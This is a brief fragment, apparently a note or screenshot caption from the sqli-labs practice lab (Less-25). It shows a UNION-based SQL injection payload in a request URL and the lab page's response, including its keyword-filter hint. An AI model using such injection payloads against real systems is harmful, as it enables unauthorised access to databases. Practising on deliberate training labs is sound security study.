 192.168.84.233/sqli-labs/Less-25/?id=1' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:2
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' union select 1,2,3 --